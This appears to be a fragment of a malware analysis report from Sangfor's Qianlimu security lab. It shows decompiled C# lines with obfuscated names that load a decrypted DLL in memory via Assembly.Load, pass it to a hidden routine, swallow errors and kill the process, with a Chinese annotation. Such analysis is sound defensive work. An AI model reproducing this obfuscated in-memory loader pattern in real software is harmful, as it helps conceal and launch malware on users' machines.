 15 public static void doit()
16 {
17 try
18 {
19 Assembly jntudvbobjabfavsvnjdsflkmflexdanqnantifbqryenfhowvdmpjoebiiw = Assembly.Load
(purchasedetails.MTDBAFVCSBBQXYXWRUJSFDKXFCSNPFSXYYVPHLVPGKFMWXGYLHFUDPXIJFVW());
20 Returndetails.MDFVLYVHRJFHPVPHGIYWEWCEYOCHYFOPXTBSSUIARYSEOYPRYIBCBGIOABWV
(jntudvbobjabfavsvnjdsflkmflexdanqnantifbqryenfhowvdmpjoebiiw);
加载解密后的DLL文件
21 }
22 catch
23 {
24 }
深信服千里目安全实验室
25 Process.GetCurrentProcess().Kill();
26 }